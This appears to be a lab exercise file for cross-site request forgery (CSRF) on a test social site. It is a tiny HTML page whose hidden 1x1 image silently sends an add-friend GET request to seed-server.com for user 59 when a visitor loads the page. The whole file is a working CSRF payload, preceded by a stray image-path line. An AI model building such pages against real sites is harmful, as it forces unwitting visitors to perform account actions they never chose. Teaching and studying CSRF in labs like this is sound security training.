 <html>
<body>
<h1>This page forges an HTTP GET request</h1>
<img src="http://www.seed-server.com/action/friends/add?friend=59" alt="image" width="1" height="1" />
</body>
</html>